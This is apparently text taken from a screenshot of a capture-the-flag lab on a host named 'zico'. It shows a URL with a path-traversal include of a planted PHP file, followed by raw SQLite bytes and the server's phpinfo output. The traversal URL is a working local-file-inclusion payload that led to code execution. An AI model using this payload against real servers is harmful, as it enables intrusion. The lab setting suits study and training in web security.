 不安全 | 192.168.32.159/view.php?page=../../../usr/databases/hack.php
QLite format 3▯▯▯@ ▯▯▯▯▯▯-â! ▯▯®▯®P▯▯▯▯▯▯▯▯tabletesttest▯CREATE TABLE 'test' ('11' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini,
/etc/php5/apache2/conf.d/sqlite3.ini
PHP API
20090626
PHP Extension
20090626